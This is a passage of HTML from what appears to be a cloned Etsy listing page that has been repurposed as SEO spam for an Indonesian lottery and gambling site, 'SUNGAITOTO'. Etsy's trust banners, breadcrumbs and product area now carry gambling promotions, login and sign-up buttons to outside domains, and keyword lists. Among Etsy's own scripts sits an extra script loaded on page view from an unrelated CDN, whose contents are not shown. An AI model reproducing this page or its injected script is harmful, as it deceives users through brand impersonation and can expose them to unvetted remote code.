                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KR"
                            },
                            "99": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "28013",
                                "country_iso_code": "ES"
                            },
                            "142": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LK"
                            },
                            "184": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SD"
                            },
                            "295": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SJ"
                            },
                            "194": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[HLMS]\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SZ"
                            },
                            "193": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^\\d{5}$",
                                "postal_code_placeholder": "111 22",
                                "country_iso_code": "SE"
                            },
                            "80": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CH"
                            },
                            "204": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2,3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TW"
                            },
                            "199": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TJ"
                            },
                            "205": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TZ"
                            },
                            "198": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TH"
                            },
                            "164": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])",
                                "postal_code_placeholder": "1105 AW",
                                "country_iso_code": "NL"
                            },
                            "202": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TN"
                            },
                            "203": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TR"
                            },
                            "200": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TM"
                            },
                            "299": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "TKCA 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TC"
                            },
                            "207": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UA"
                            },
                            "105": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",
                                "postal_code_placeholder": "NW1 6XE",
                                "country_iso_code": "GB"
                            },
                            "209": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$",
                                "postal_code_placeholder": "12345",
                                "country_iso_code": "US"
                            },
                            "302": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "96898",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UM"
                            },
                            "208": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UY"
                            },
                            "248": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VI"
                            },
                            "210": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UZ"
                            },
                            "211": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VE"
                            },
                            "212": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}\\d?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VN"
                            },
                            "224": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "986\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "WF"
                            },
                            "213": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EH"
                            },
                            "217": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZM"
                            }
                        },
                        "ship_to_preference_capabilities": {
                            "209": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "79": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "122": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "61": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "105": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            }
                        },
                        "category_id": 68887416,
                        "admin_tools_page_data": [],
                        "collections_is_listing_page": true,
                        "currency_data": {
                            "currency_id": 840,
                            "code": "USD",
                            "name": "United States Dollar",
                            "number_precision": 2,
                            "symbol": "$",
                            "listing_enabled": true,
                            "browsing_enabled": true,
                            "buyer_location_restricted": false,
                            "rate_updates_enabled": true
                        },
                        "machine_translation\/listings_click_to_translate": true,
                        "ads.prolist\/log_clicks_and_impressions": false,
                        "mfg\/dovetail": true,
                        "mfg\/buyer_facing_dovetail": true,
                        "searchx\/4q18\/dwell_time_as_backend_event": false,
                        "is_regulatory_buyer_disclosure_enabled": true,
                        "is_convos_condensed_disclosure_enabled": true,
                        "machine_translation": {
                            "mode": "disabled",
                            "listing_id": 1790774795,
                            "to_lang_code": "en-GB",
                            "from_lang_code": "en-US",
                            "translated": null,
                            "untranslated": null,
                            "category_tags": null
                        },
                        "listing_fee": 20,
                        "presented_listing_fee": "$0.20 USD",
                        "listing_period_months": 4,
                        "enable_pla_sash_popover_hover_event": false,
                        "use_sash_popover_events": true,
                        "apple_pay_api_version_number": 12,
                        "render_is_gift_section": true,
                        "coupons_in_buy_box_is_enabled": false,
                        "is_eligible_web_components": false,
                        "should_show_atc_from_listing_cards": true,
                        "should_show_atc_from_listing_cards_mweb": false,
                        "added_to_cart_text": "Added to basket!",
                        "speculation_rules_prefetch": false,
                        "speculation_rules_prefetch_from_search": false,
                        "prefetch_event_cache_key": "",
                        "should_show_sidebar_cart_post_atc_recs": false,
                        "is_eligible_for_trust_suite_section": false,
                        "is_gift_guide_flyout_enabled": false,
                        "should_hide_sub_nav": true,
                        "should_show_breadcrumbs": true,
                        "should_change_heading_on_similar_items_toggle": false,
                        "should_show_ad_section_tooltip": false,
                        "is_deemphasized_top_sash": true,
                        "ad_listing_ids_to_exclude": [],
                        "is_eligible_mini_collections_menu": true,
                        "convo_replaces_add_to_registry": false,
                        "image_ids_by_listing_variation_ids": [],
                        "should_show_scrollable_thumbnails": true,
                        "should_show_video": true,
                        "shouldShowThumbnails": true,
                        "carousel_height_percentage_relative_to_width": [80, 83.3333333333333285963817615993320941925048828125, 80, 80, 80, 80, 80, 80, 80, 80],
                        "is_mobile_experience": false,
                        "is_users_own_listing": false,
                        "lp_toffers_v2_true_sale_enabled": false,
                        "should_show_histogram_panel": false,
                        "anchor_shop_name_to_seller_cred": false,
                        "shop_reviews_count": 129,
                        "neu_buy_box_type": "offerings",
                        "listing_id": 1790774795,
                        "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
                        "is_eligible_for_klarna_osm": false,
                        "is_eligible_for_variations_update": true,
                        "can_listing_have_coupon_applied": false,
                        "express_checkout": {
                            "is_guest": false,
                            "should_show_digital_rights_waiver": false,
                            "accepts_apple_pay": false,
                            "apple_pay_submit_classes": null,
                            "apple_pay_submit_classes_collage": null,
                            "apple_pay_submit_text": null,
                            "apple_payment_info": null,
                            "purchase_accept_terms_text": "By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.",
                            "accepts_multiple_payment_methods": false,
                            "accepts_paypal": false,
                            "show_checkout_sheet": false,
                            "replace_apple_pay_bin_with_etsy_bin": false,
                            "should_log_checkout_sheet_support_for_non_defaults_filtering_event": true
                        },
                        "merchant_identifier": "merchant.com.etsy.icht",
                        "is_multiple_questions_enabled_buyer": true,
                        "should_show_mix_and_match_bundle": true,
                        "how_its_made_label_type": "seller_designed",
                        "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
                        "should_show_description_content_toggle": true,
                        "active_tab": "same_listing_reviews",
                        "allow_reviews_debug": false,
                        "using_mweb_tabs": false,
                        "load_tabbed_layout_js": true,
                        "should_show_helpful_count": true,
                        "should_default_chronological_sort": false,
                        "should_include_subratings": true,
                        "current_page": 1,
                        "is_deep_dive": false,
                        "has_appreciation_photos": true,
                        "eligible_for_review_photo_filter_and_sort": true,
                        "is_new_deep_dive": true,
                        "photos_per_page": 4,
                        "review_categorical_tags_enabled": true,
                        "review_hide_sort_by_prefix": true,
                        "deep_dive_sheet_position": "bottom",
                        "has_external_mobile_image_tags": false,
                        "tag_cards_with_image": ".j1dsc0kjuogb",
                        "mweb_can_scroll_to_seller_cred_module": false,
                        "is_eligible_for_showing_more_items_on_explore_more": false,
                        "load_user_faves_option": true,
                        "update_many_faves_option": true,
                        "is_async_only_faves_option": false,
                        "guest_favorites_enabled": false,
                        "collection_count": 0,
                        "favorites_key": "",
                        "use_clearer_privacy_description": true,
                        "conditional_sale_interstitial": true,
                        "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
                        "show_one_tap_modal": false,
                        "is_google_one_tap_cart_page": false
                    });
                }
                )();
                
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                (function() {
                    var asyncAvailable = true;
                    try {
                        eval("async () => {}");
                    } catch (e) {
                        asyncAvailable = false;
                    }

                    var falseUA = true && !asyncAvailable;
                    var primarySupportsAsync = !true && asyncAvailable;

                    var clientloggerIsEnabled = true;
                    if (clientloggerIsEnabled) {
                        if (falseUA) {
                            new Image().src = '/clientlog?falseua=1';
                        }
                        if (primarySupportsAsync) {
                            new Image().src = '/clientlog?primarysupportsasync=1';
                        }
                        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                        }
                    }

                }
                )();
            </script>
            <script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <main id="content">
                <br>
<div class="st-kapsul-container">
    <style>
        .st-kapsul-container {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding: 20px 10px;
            background: #ffffff;
        }

        /* BENTUK KAPSUL MODERN */
        .st-btn-kapsul {
            position: relative;
            height: 55px;
            background: #1a2a6c; /* Navy Solid */
            border: 2px solid #ffd700; /* Gold Solid */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none;
            overflow: hidden;
            border-radius: 50px; /* Bentuk Kapsul Sempurna */
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(26, 42, 108, 0.2);
        }

        .st-btn-kapsul:hover {
            transform: translateY(-3px);
            border-color: #ffffff;
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
        }

        /* TEKS DI ATAS ANIMASI */
        .st-btn-kapsul span {
            position: relative;
            z-index: 10;
            color: #ffd700;
            font-family: 'Arial Black', sans-serif;
            font-size: 16px;
            letter-spacing: 2px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.8);
            pointer-events: none;
        }

        /* ANIMASI LOGO SUNGAITOTO JATUH */
        .st-logo-rain {
            position: absolute;
            top: -50px; 
            width: 30px; 
            height: 30px;
            background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
            background-size: contain;
            opacity: 0.35; 
            z-index: 1;
            animation: rainDrop linear infinite;
        }

        @keyframes rainDrop {
            0% {
                top: -40px;
                transform: rotate(0deg);
            }
            100% {
                top: 120%; 
                transform: rotate(360deg);
            }
        }

        /* Variasi Posisi Jatuh */
        .r1 { left: 15%; animation-duration: 3s; }
        .r2 { left: 45%; animation-duration: 4s; animation-delay: 1.5s; }
        .r3 { left: 75%; animation-duration: 2.5s; animation-delay: 0.7s; }

        /* Efek Kilau (Glow) */
        .st-btn-kapsul::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
            z-index: 5;
        }

        .st-btn-kapsul:hover::before {
            left: 100%;
        }

        @media (max-width: 480px) {
            .st-btn-kapsul { height: 50px; }
            .st-btn-kapsul span { font-size: 14px; }
        }
    </style>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>LOGIN</span>
    </a>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>DAFTAR</span>
    </a>
</div>

</div></main></div>
        <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
            <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <p class="wt-text-title">SUNGAITOTO
                </p>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                                <span class="wt-text-title">Pelayanan Bet Unggulan 24/7
                        </span>
                            </button>
                            <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                <h4 class="wt-mb-xs-1">Pelayanan Bet Unggulan 24/7
                        </h4>
                                <p class="wt-mb-xs-3">
                                    <strong>SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.
                            </strong>
                                </p>
                                <p class="wt-mb-xs-1">
                                    <strong>Keywords Terkait:
                            </strong>
                                </p>
                                <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">
                                    <li>TOTO TOGEL
                            </li>
                                    <li>TOTO 4D
                            </li>
                                    <li>SITUS TOGEL
                            </li>
                                    <li>BANDAR TOGEL
                            </li>
                                </ul>
                                <p class="wt-text-body-small">
                                    <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">Mainkan Sekarang!
                            </a>
                                </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M13 13v5h-2v-5z"/></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                                <span class="wt-text-title">Penjagaan Privasi Data Terbaik
                        </span>
                            </button>
                            <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Debut Toto Togel Resmi Unggulan
                            
                        </p>
                                <p class="wt-mb-xs-1">Rekomendasi game toto togel resmi unggulan Asia
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                                <span class="wt-text-title">Pelayanan Kelas 1
                        </span>
                            </button>
                            <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Situs toto togel gampang maxwin dengan terbaik abad ini cuma di SUNGAITOTO.
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">BANDAR TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</a>
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>

<div data-selector="listing-page-content" class="content-wrap listing-page-content">
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
        <div id="listing-right-column" class="listing-buy-box-experiment">
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
                                <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
                                    <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path>
                     </svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path>
                     </svg></span></div></button></div></div></div>
                                        <script type="text/props">
                                            
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    
                                        </script>
                                        
                                    </div>
                                </div>
                                <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">
                                    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
                                        <style>
                                            .carousel-pane-list {
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     height: 100%;
                                            }

                                            .carousel-pane {
     display: flex;
     justify-content: center;
     align-items: center;
                                            }

                                            .carousel-image {
     object-fit: contain;
     max-width: 100%;
     max-height: 100%;
                                            }
                                        </style>
                                        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                            <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6256816164" data-palette-listing-image>
     <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="GAME SLOT ONLINE GACOR 2025" data-carousel-first-image data-perf-group="main-product-image" src="https://cumaseo.co/segi/146.png" srcset="https://cumaseo.co/segi/146.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://cumaseo.co/segi/146.png" data-index="0"/>
                                            </li>
                                        </ul>
                                    </div>
                                    <div></div>
                                    
                                </div>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3"></div>
                            
                        </div>
                    </div>
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
